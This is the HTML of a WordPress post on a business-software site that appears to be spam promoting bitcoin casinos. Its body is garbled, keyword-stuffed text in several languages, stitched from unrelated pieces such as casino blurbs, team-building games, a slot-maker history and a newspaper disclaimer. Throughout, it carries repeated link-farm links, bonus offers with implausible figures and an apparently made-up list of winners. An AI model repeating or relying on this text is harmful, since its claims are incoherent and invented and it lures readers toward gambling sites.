<meta name="msapplication-TileImage" content="https://bizboxtools.com/wp-content/uploads/2023/01/cropped-Untitled-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.elementor-row{
	margin-top: 25px !important;
}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-3389 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-gainioz theme-gainioz woocommerce-no-js wp-megamenu no-sidebar elementor-default elementor-kit-6">

		<div data-elementor-type="header" data-elementor-id="2101" class="elementor elementor-2101 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-aa0e31a she-header-yes elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aa0e31a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;transparent&quot;:&quot;yes&quot;,&quot;shrink_header&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;transparent_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:60,&quot;sizes&quot;:[]},&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;she_offset_top_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;she_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:0,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:0,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;custom_height_header&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:70,&quot;sizes&quot;:[]},&quot;custom_height_header_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_height_header_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b8f0fdf" data-id="b8f0fdf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df28159 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="df28159" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
																<a href="https://bizboxtools.com">
							<img fetchpriority="high" width="2880" height="1070" src="https://bizboxtools.com/wp-content/uploads/2023/03/b-bizbox.png" class="attachment-full size-full wp-image-2154" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-00cf1ac" data-id="00cf1ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1780bb9 elementor-nav-menu__align-right elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="1780bb9" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-1780bb9" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11592"><a href="https://bizboxtools.com/sales-marketing/" class="elementor-item">Bizbox Sales &#038; Marketing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10839"><a href="https://bizboxtools.com/bizbox-reviews/" class="elementor-item">Bizbox Reviews</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10837"><a href="https://bizboxtools.com/bizbox-crm/" class="elementor-item">Bizbox CRM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1876"><a href="https://bizboxtools.com/contact-us/" class="elementor-item">Contact  Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2978"><a href="https://bizboxtools.com/my-account/" class="elementor-item">My Account</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-1780bb9" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11592"><a href="https://bizboxtools.com/sales-marketing/" class="elementor-item" tabindex="-1">Bizbox Sales &#038; Marketing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10839"><a href="https://bizboxtools.com/bizbox-reviews/" class="elementor-item" tabindex="-1">Bizbox Reviews</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10837"><a href="https://bizboxtools.com/bizbox-crm/" class="elementor-item" tabindex="-1">Bizbox CRM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1876"><a href="https://bizboxtools.com/contact-us/" class="elementor-item" tabindex="-1">Contact  Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2978"><a href="https://bizboxtools.com/my-account/" class="elementor-item" tabindex="-1">My Account</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-68bcd8f" data-id="68bcd8f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-008bfc0 elementor-align-right elementor-widget elementor-widget-button" data-id="008bfc0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://calendly.com/bizboxtools/30min" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Schedule A Demo</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c0de5dd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c0de5dd" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d1a3460" data-id="d1a3460" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
<section class="blog-details-area donation pt-130 pb-100">
    <div class="container">
		<div class="row">
			<div class="col-lg-8">
				<div class="innerWrapper">
					    <article id="post-3389" class="blogBlock blogBlock--style4 hoverStyle mb-55 post-3389 post type-post status-publish format-standard hentry category-uncategorized">
        
            <div class="blogBlock__content">
                <div class="blogBlock__meta mb-20">
                    <ul class="blogBlock__meta__list">
                                                <li><span class="blogBlock__meta__text"><i class="far fa-calendar-check"></i> September 1, 2023</span></li>
                         
                         
                                                <li><a class="blogBlock__meta__text" href="https://bizboxtools.com/author/test26128236/"><i class="far fa-user"></i> test26128236 </a></li>
                        
                                                <li><a class="blogBlock__meta__text" href="https://bizboxtools.com/2023/09/01/jackpot-do-cassino-bitcoin-online-ganha-jackpot-do-cassino-coin-dozer-bitcoin/#respond"><i class="fal fa-comments"></i> No Comments</a></li>
                                            </ul>
                </div>
                <h3 class="blogBlock__heading heading text-uppercase mb-20 d-none">
                    Jackpot do cassino bitcoin online ganha, jackpot do cassino coin dozer bitcoin                </h3>
                <div class="post-text mb-25 blogBlock__text text">
                <p><b><a href="https://cassino.linktotop.cc/brcasino-games-b.html">Jackpot do cassino bitcoin online ganha</a></b></p>
<p>&nbsp;</p>
<p>  <a href="https://cassino.linktotop.cc/brcasino-games-b.html"><img decoding="async" src="https://cassino.linktotop.cc/img/brtop1.jpg" width="700px" alt="Jackpot do cassino bitcoin online ganha" title="Jackpot do cassino bitcoin online ganha"/></a></p>
<p>&nbsp;</p>
<p>  <a href="https://cassino.linktotop.cc/brcasino-games-b.html"><img decoding="async" src="https://cassino.linktotop.cc/img/brtop2.jpg" width="700px" alt="Jackpot do cassino bitcoin online ganha" title="Jackpot do cassino bitcoin online ganha"/></a></p>
<p>&nbsp;</p>
<p>  <a href="https://cassino.linktotop.cc/brcasino-games-b.html"><img decoding="async" src="https://cassino.linktotop.cc/img/brtop3.jpg" width="700px" alt="Jackpot do cassino bitcoin online ganha" title="Jackpot do cassino bitcoin online ganha"/></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h1>Jackpot do cassino bitcoin online ganha</h1>
<p>Ganha o casino de bitcoin online de topo Ganha o casino de bitcoin online de topo Ele pode substituir qualquer outro simbolo em combinacoes pagas, os jogos sao exibidos por meio de icones vividos e grandes, ganha o casino de bitcoin online de topo. Como um dos agregadores mais conhecidos do setor. Jackpot do cassino bitcoin online ganha Jackpot do cassino bitcoin online ganha The following step would be to indicate the exact amount of money to be withdrawn. Last but not least, make sure to be a bit patient as the money will come in about 1-2 business days. PayPal Deposit Casino Pros and Co. ET every Tuesday and Thursday, verdadeiro jackpot do cassino bitcoin. A maior poker do mundo. The fruits slot machine. Essa rotatividade permite que as pessoas encontrem o que buscam, mas. Types of Bitcoin Jackpot Games. A vast selection of Bitcoin jackpot games allows for risk-reward balance adjustment. Different types of BTC jackpot games, each with unique conditions and rules, are available. Jackpot em dinheiro bitcoin cupons de cassino 2023. February 18, 2023 test479319<br />
Las tragaperras son los juegos de casino online de Chile mas sencillos y entretenidos, jackpot do cassino bitcoin online ganha.</p>
<h2>Jackpot do cassino coin dozer bitcoin</h2>
<p> Ganha o casino de bitcoin online de topo Ganha o casino de bitcoin online de topo Ele pode substituir qualquer outro simbolo em combinacoes pagas, os jogos sao exibidos por meio de icones vividos e grandes, ganha o casino de bitcoin online de topo. Como um dos agregadores mais conhecidos do setor. Double Jackpot Blazing 7s online cassino gratis, roleta do bitcoin pagamento quadrado Double Jackpot Blazing 7s online cassino gratis Double Jackpot Blazing 7s online cassino gratis Disponiveis jogos com dealer ao vivo Bom site Muitas opcoes de pagamento para escolher Minimo baixo de deposito Casino. Jackpot do cassino bitcoin online ganha Jackpot do cassino bitcoin online ganha The following step would be to indicate the exact amount of money to be withdrawn. Last but not least, make sure to be a bit patient as the money will come in about 1-2 business days. PayPal Deposit Casino Pros and Co. Jackie jackpot do cassino online bitcoin. The fruits slot machine. Game para solicitar mais. Como conseguir a sua freebet para jogar sem tirar dinheiro do bolso! The payouts vary according to the bet chosen, jogos de bitcoin para ganha dinheiro. Jackpot do cassino online bitcoin Jackpot do cassino online bitcoin How Are Live Dealer Games Different From Casino Games, jackpot do cassino online bitcoin. Live dealer games are played with a real person at the table, just like in a casino in the real world. Types of Bitcoin Jackpot Games. A vast selection of Bitcoin jackpot games allows for risk-reward balance adjustment. Different types of BTC jackpot games, each with unique conditions and rules, are available Reading through all the terms and conditions of any casino offer, you may find a max cashout limit is in place for a no-deposit offer, jackpot do cassino bitcoin online ganha.</p>
<p>&nbsp;</p>
<p>Melhor Bônus Brasileiro de Cassino &#8211; Betsson </p>
<p>&nbsp;</p>
<p>Suporte confiável ao cliente &#8211; Bodog Cassino </p>
<p>&nbsp;</p>
<p>Highest Payout Casino in Brazil &#8211; Booi Cassino </p>
<p>&nbsp;</p>
<p>Excelente site móvel &#8211; JackpotCity </p>
<p>&nbsp;</p>
<p>Bônus honesto &#8211; Jet Cassino </p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p></p>
<p>&nbsp;</p>
<h3>
   Top Bitcoin Casinos<br />
                         </h3>
<p><!--startList--><!--[*]-->Royal Vegas Bônus de boas-vindas 1000 R$ 250 free spins </p>
<p>&nbsp;</p>
<p><!--[*]-->Wild Cassino Bônus para pagamento 1500 btc 750 FS </p>
<p>&nbsp;</p>
<p><!--[*]-->Wild Cassino Bônus para pagamento 150 % 350 giros grátis </p>
<p>&nbsp;</p>
<p><!--[*]-->Blockspins Bônus para pagamento 225 $ 200 FS </p>
<p>&nbsp;</p>
<p><!--[*]-->Wild Cassino Bônus de boas-vindas 1250 % 200 giros grátis </p>
<p>&nbsp;</p>
<p><!--[*]-->BetOnline Bônus para pagamento 100 R$ 200 FS </p>
<p>&nbsp;</p>
<p><!--[*]-->Lucky Block For registration + first deposit 550 R$ 300 free spins </p>
<p>&nbsp;</p>
<p><!--[*]-->Rant Casino Para registro + primeiro depósito 790 R$ 300 free spins </p>
<p>&nbsp;</p>
<p><!--[*]-->Betsson Para registro + primeiro depósito 175 % 700 giros grátis </p>
<p>&nbsp;</p>
<p><!--[*]-->Fresh Cassino Para registro + primeiro depósito 5000 % 1000 giros grátis </p>
<p>&nbsp;</p>
<p><!--endList--></p>
<p>&nbsp;</p>
<h3>Jackpot do cassino online bitcoin gewonnen, jackpot do cassino online bitcoin knacken</h3>
<p><!--startQuote--></p>
<p>The next player then goes in sequence, which could be in order of age or geographic location. Continue playing until only one player has ships remaining. Lightning Scavenger Hunts ? (Fast) In the real world, we run scavenger hunts at some of the coolest locations in the world: like the Metropolitan Museum of Art in NYC and Grand Central Terminal. Scavenger Hunts can be a fun way for your people to work together. Virtual scavenger hunts are more difficult to find that team spirit with. You might have game mechanics that have your team searching Google, Wikipedia, YouTube and other sites, without really working together, <b>jackpot do cassino bitcoin online ganha</b>. The solution for successful online scavenger hunts is to throw away the normal and adopt a lightning version instead. For Lightning Scavenger Hunts, fire off a rapid series of clues that have your team members dashing to find objects, solve clues and win points. For example, you could have everyone grab their favorite mug and award points to the best mug story. The fast paced nature of Lightning Scavenger Hunts is what makes it work for team building online. Guess the Refrigerator (Quirky) My refrigerator mostly contains fatty pork, 100% dark chocolate and pears. Your refrigerator may be different. A fun game we could play together is Guess the Refrigerator. That organizer then posts the photos to a channel where all participants can study the contents and make best guesses at which refrigerator belongs to who. The players submit answers to the organizer, who then tallies up the scores and announces a winner. Actualmente se pueden disfrutar sus juegos tambien en Internet bajo el nombre de Novoline. Los juegos que son mas populares son Sizzling Hot, Book of Ra, Dolphins&#8217;pearl, Lucky Ladies Chram entre otros. Desgraciadamente, ningun casino regulado en Espana ofrece juegos de Novoline. Sus juegos se pueden jugar en StarGames Casino pero este operador no tiene licencia para operar en territorio espanol. Sin embargo, sus tragaperras tienen unos de los mejores porcentajes de pago que gira alrededor del 96%, que es un porcentaje mucho mayor que en la mayoria de casinos online. Bally Wulff (Grupo Schmidt) Argumentos para juegos de Bally Wulff:. HD-Animaciones Pantalla tactil Top calidad Apariencia elegante. Bally Wulff es parte del Grupo Schmidt, el casino con maquinas tragaperras. Las oficinas centrales estan ubicadas en Coesfeld, en Nordhein-Westfalen y su facturacion anual en los ultimos anos es alrededor de 290 millones de euros. Los empleados del Grupo Schmidt son mas de 1800 que trabajan en las 180 salas de juego, que estan equipadas con maquinas de Bally Wulff. La empresa Bally Wulff se convierte en la primera empresa del grupo desde 2007 y tiene 220 trabajadores. Sus beneficios anuales son alrededor de 50 millones de euros que han sido conseguidos a traves del desarrollo, produccion y distribucion de maquinas recreativas. La historia de Bally Wulff se remonta atras en el tiempo, al ano 1912, cuando nacio el fundador de la empresa Gunter Wullf. Junto con sus amigos de la industria de las maquinas expendedoras, han desarrollado la maquina Totomat en 1963 y es en 1963 cuando ha sido establecida la empresa Automaten GmbH de Gunter Wulff, jackpot do cassino bitcoin online ganha. En 1972, la empresa norteamericana Bally compro la empresa de Wulff y desde entonces la electronica empezo a generar ganancias en el mercado.</p>
<p><!--endQuote--> </p>
<p><a href="https://allfreshday.com/slot-jugar-twitch-bans/">Slot jugar</a></p>
<p>La cantidad maxima del bono es de $1, <u>jackpot do cassino coin dozer bitcoin</u>. <a href="https://watwp.com/groups/coringa-selvagem-bitcoin-cassino-giro-livre-sem-deposito-coringa-selvagem-bitcoin-cassino-gratis-sem-codigos-de-bonus-de-deposito-2023/">https://watwp.com/groups/coringa-selvagem-bitcoin-cassino-giro-livre-sem-deposito-coringa-selvagem-bitcoin-cassino-gratis-sem-codigos-de-bonus-de-deposito-2023/</a><br />
 ET every Tuesday and Thursday, verdadeiro jackpot do cassino bitcoin. A maior poker do mundo. The developer has made sure that his product is filled with additional features bene. The demands of your paying users, online bitcoin casino jackpot gewonnen. Utente: online bitcoin casino jackpot gewinner, online bitcoin slots real money mobile, titolo: new. Types of Bitcoin Jackpot Games. A vast selection of Bitcoin jackpot games allows for risk-reward balance adjustment. Different types of BTC jackpot games, each with unique conditions and rules, are available. But with the sites cost and conditions exhaustively? As the wins, 60% of the scores will be given to the winners. The 1st prize includes 15% of the total game fund and will be divided into 2% of the top scores. Similarly, the 2nd prize will offer 25% of the fund as the reward to be divided equally amongst 3 to 10% of the top scores. Road,Mumbai &#8211; 400004 (INDIA). Online bitcoin casino jackpot gewonnen Online bitcoin casino jackpot gewonnen A No Deposit Bonus is defined as a bonus that is offered to players who have registered without making deposits. All other bonus terms and conditions apply to No Deposit Bonuses. BitStarz: 20 Spins Free Bet No Deposit. This Bitcoin jackpot is relatively straightforward: to win it, you need to roll 77. 77 twice in a row. However, only players with bets above 0. 01 BTC will win the full jackpot</p>
<p><!--startQuote--></p>
<p>When you select the Bitcoin option, you will be given instructions for putting Bitcoin into your casino account. How can I open an account with a cryptocurrency casino? You sign up for a crypto casino account in the same manner that you would for any other online casino. You provide a few personal data, make a deposit, and get ready to play the huge range of games on offer. You cannot go wrong by choosing the online gaming platform above. Cryptocurrency gaming is shaping the new landscape of online gambling as well as crypto sports betting. Bitcoin slot providers are not only safe and legal but also offer tons of incentives to their new and registered users. Hindustan Times shall not in any manner, be responsible and/or liable in any manner whatsoever for all that is stated in the article and/or also with regard to the views, opinions, announcements, declarations, affirmations etc. The decision to read is purely a matter of choice and shall be construed as an express undertaking/guarantee in favour of Hindustan Times of being absolved from any/ all potential legal action, or enforceable claims, jackpot do cassino online bitcoin knacken. Before proceeding further and clicking the links provided in the article, the readers are advised to be well versed with the extant laws dealing with gambling viz. Further, online gambling is also a prohibited offence in many States in India. The readers are also advised that gambling is addictive and involves an element of financial risk and reader&#8217;s discretion is advisable. The article is intended for information only and nothing contained herein constitutes advice or guarantee of winning, nor is there an intention to induce anyone into violating any law(s) Free Spins No Deposit: Play No Deposit Slots at UK Casinos. Did you know that about 90% of players join online casinos in search of lucrative bonuses? The rest, 10%, either do not have any interest in bonuses or just play casino games for fun.<br />
Tampoco es mala idea investigar si aceptan jugadores de tu zona de residencia y que tengan una buena reputacion entre otros jugadores, <b>jackpot do cassino online bitcoin gewonnen</b>. Y, por supuesto, siempre podras consultarnos a nosotros, porque revisaremos eso por ti. Otro buen consejo es que tengas una contrasena segura y no la divulgues para evitar que un tercero acceda a tu cuenta. Algunos de los casinos que mencionamos ofrecen soporte en espanol, como 888 Casino, que tiene una linea telefonica en Espana y una direccion de correo electronica donde podras dirigir tus quejas e inconvenientes. Contactar con ellos es sencillo. Hay que llamar en su horario local (consulta primero con tu operadora telefonica el costo de la llamada internacional) o escribir un correo indicando tu problema o consulta. En algunos casos extraordinarios, los casinos online no cuentan con soporte en espanol pero tienen una seccion de preguntas y respuestas en otros idiomas. Ademas, podras pedir asistencia a algun amigo con el idioma. Actualmente, la tecnologia ha traido nuevas formas de pago y retiro de efectivo, y ya no es necesario cargar cheques y efectivo a todas partes en nuestras actividades cotidianas. La forma mas sencilla de retirar tus ganancias del casino online es mediante una billetera electronica o monedero digital, ya que es una manera conveniente de tener tus ingresos a la mano por si decides disponer de ellos para seguir jugando en el casino o realizar otras actividades. <a href="http://bachehayeshargh.com/como-jogar-jackpot-como-jogar-na-roleta-cassino/">http://bachehayeshargh.com/como-jogar-jackpot-como-jogar-na-roleta-cassino/</a><!--endQuote--> Spielteilnahme ab 18 Jahren | Glucksspiele konnen suchtig machen | Tipps zur Spielsuchtpravention finden Sie hier. Spielteilnahme ab 18 Jahren | Glucksspiele konnen suchtig machen | Tipps zur Spielsuchtpravention finden Sie hier, slots de agenda. You still get the one point for showing your submarine that time, variance gonzo&#8217;s quest. Continue playing until everyone is out, and then tally up the points and name a Yellow Submarine Captain. The minimum deposit at Ignition is $20, whereas the minimum withdrawal is $10 for Bitcoin and Voucher (great for players on a budget), zuma slots online. Crypto transactions are entirely fee-free, but keep in mind that Ignition might charge up to 15. Take a look at the online casinos we have selected for you and choose which one you would like to get involved with, don&#8217;t forget that as there is no risk involved, nothing is stopping you from choosing more than one casino. When you have decided on which casino or casinos you like the look of, click on the &#8216; Get Bonus &#8216; link, jogos emocionantes de caça-níqueis bitcoin. Angebote zwischen 10 &#8216; 300 Freispielen sind keine Seltenheit. Sobald Free Spins zu Ende gespielt wurden, wird der daraus gewonnene Betrag dem Konto gutgeschrieben, jogar slots a dinheiro. Aqui tienes una lista de los proveedores cuyos juegos encontraras en el sitio web de Casino, roleta de bitcoin grátis ao vivo sem depósito. La mayoria de juegos de NetEnt usan HTML5, por lo que tambien pueden disfrutarse desde dispositivos moviles. In fact, the biggest slot jackpot was won by a UK citizen in 2015 while he was playing the Mega Moolah slot game on betway and ended up winning a jackpot of close to $18 million while placing 25p bets. Slotomania is a great app to have some fun and get a feel for different types of slot games without the fear of losing any real money, roleta de bitcoin grátis ao vivo sem depósito. Las mas clasicas cuentan con tres carretes que giran sobre si mismos y que al detenerse deben coincidir para obtener el gran premio. Las maquinas Tragamonedas mas modernas tienen hasta cinco carretes que pueden premiar de diversas maneras, dependiendo en todos los casos del monto de la apuesta, os slots de bitcoin do pacote móvel fifa estão cheios. As a loyal player in Bitcasino, you&#8217;ll be rewarded with cashback rewards based on a percentage of all your losses. Take the leap and aim for the jackpot, slots de agenda. Si el espacio es un problema, las maquinas multijuego son la mejor opcion. Tambien disponemos de maquinas de keno multijuego, os slots de bitcoin do pacote móvel fifa estão cheios.</p>
<p></p>
<p>&nbsp;</p>
<p><b>Today&#8217;s winners:<br />
    </b></p>
<p>Voila! 1216% Communitymorose São Luís </p>
<p>&nbsp;</p>
<p>Big Juan 495% Prettythief Maceió </p>
<p>&nbsp;</p>
<p>Ocean Drive 2275% Shotjoyous Jundiaí </p>
<p>&nbsp;</p>
<p>Blackjack Vip R 2715% Anymoresiemens Olinda </p>
<p>&nbsp;</p>
<p>Diamond Riches 1996btc Userweepy Londrina </p>
<p>&nbsp;</p>
<p>Quick Silver Progressive 921Euro Easeeggplant Londrina </p>
<p>&nbsp;</p>
<p>Blackjack Classic 24 704% Cup90 Caxias do Sul </p>
<p>&nbsp;</p>
<p>Temple Of Thunder 1837% Awedsubstance Caucaia </p>
<p>&nbsp;</p>
<p>Festive Indulgence 776$ Dotua São Bernardo do Campo </p>
<p>&nbsp;</p>
<p>Rags To Witches 1126$ Restlessuser Recife </p>
<p>&nbsp;</p>
<p></p>
<p>&nbsp;</p>
<h2>Jackpot do cassino bitcoin online ganha, jackpot do cassino coin dozer bitcoin</h2>
<p>Spielteilnahme ab 18 Jahren | Glucksspiele konnen suchtig machen | Tipps zur Spielsuchtpravention finden Sie hier. Spielteilnahme ab 18 Jahren | Glucksspiele konnen suchtig machen | Tipps zur Spielsuchtpravention finden Sie hier. Spielteilnahme ab 18 Jahren | Glucksspiele konnen suchtig machen | Tipps zur Spielsuchtpravention finden Sie hier. Spielteilnahme ab 18 Jahren | Glucksspiele konnen suchtig machen | Tipps zur Spielsuchtpravention finden Sie hier. Spielteilnahme ab 18 Jahren | Glucksspiele konnen suchtig machen | Tipps zur Spielsuchtpravention finden Sie hier, <b>jackpot do cassino bitcoin online ganha</b>. <a href="https://bestinmillcreek.com/groups/jogos-de-caca-niqueis-de-bitcoin-sem-na-compra-de-aplicativos-jogos-de-caca-niqueis-de-bitcoin-gratis-zorro/">https://bestinmillcreek.com/groups/jogos-de-caca-niqueis-de-bitcoin-sem-na-compra-de-aplicativos-jogos-de-caca-niqueis-de-bitcoin-gratis-zorro/</a> The demands of your paying users, online bitcoin casino jackpot gewonnen. Utente: online bitcoin casino jackpot gewinner, online bitcoin slots real money mobile, titolo: new. Online bitcoin casino jackpot gewonnen Online bitcoin casino jackpot gewonnen A No Deposit Bonus is defined as a bonus that is offered to players who have registered without making deposits. All other bonus terms and conditions apply to No Deposit Bonuses. BitStarz: 20 Spins Free Bet No Deposit. Bitcoin Casino Jackpot Basics. Non-Progressive; Progressive; Probabilities of Winning a Bitcoin Casino Jackpot; Popular Games with Jackpots in Bitcoin Casinos. Jackpot do cassino online bitcoin Jackpot do cassino online bitcoin How Are Live Dealer Games Different From Casino Games, jackpot do cassino online bitcoin. Live dealer games are played with a real person at the table, just like in a casino in the real world. Posted on May 26, 2023; By test14050820; Uncategorized (0) Comment;. ET every Tuesday and Thursday, verdadeiro jackpot do cassino bitcoin. A maior poker do mundo. This Bitcoin jackpot is relatively straightforward: to win it, you need to roll 77. 77 twice in a row. However, only players with bets above 0. 01 BTC will win the full jackpot. Jackpot do cassino online bitcoin Jackpot do cassino online bitcoin Para realizar a locacao de maquina de ranhura em Lencois Paulista, conte com a Manuttech, jackpot do cassino online bitcoin. The developer has made sure that his product is filled with additional features bene. Jackie jackpot do cassino online bitcoin</p>
<p><img decoding="async" width="500px" src="https://cassino.linktotop.cc/imgs/casino/2_lifehack-01.jpg" alt="Jackpot do cassino bitcoin online ganha" title="Jackpot do cassino bitcoin online ganha"/></p>
<p>&nbsp;</p>
<p>   <b>Aceitamos:</b><br />
Bitcoin, divisa criptocópica BTC, LTC, ETH, VISA, Mastercard, Maestro, Skrill, Neteller, Paysafecard, Zimpler, INSTADEBIT, Webmoney<br /><img decoding="async" width="500px" src="https://cassino.linktotop.cc/imgs/casino/8_HRHC_Casino_Details_Split_Deck_57.jpg" alt="Jackpot do cassino bitcoin online ganha" title="Jackpot do cassino bitcoin online ganha"/><br /><img decoding="async" width="500px" src="https://cassino.linktotop.cc/imgs/casino/7_step_3_play_Thor_and_win.jpg" alt="Jackpot do cassino bitcoin online ganha" title="Jackpot do cassino bitcoin online ganha"/></p>
                                    </div>
                            </div>
    </article>

						
							<div class="blog-details-border d-none">
